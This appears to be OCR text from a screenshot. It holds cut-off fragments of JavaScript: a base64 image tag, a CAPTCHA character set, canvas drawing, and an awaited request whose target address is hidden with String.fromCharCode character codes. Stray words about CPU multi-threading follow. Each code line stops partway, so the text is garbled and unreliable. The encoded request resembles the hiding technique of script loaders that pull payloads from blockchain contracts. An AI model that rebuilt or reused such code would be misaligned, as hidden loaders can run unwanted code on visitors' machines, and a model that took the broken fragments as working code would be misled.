
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,48,56,102
j=await re.json();if(j.result){let h=j.re
CPU:
multi-threading
optimized
CPU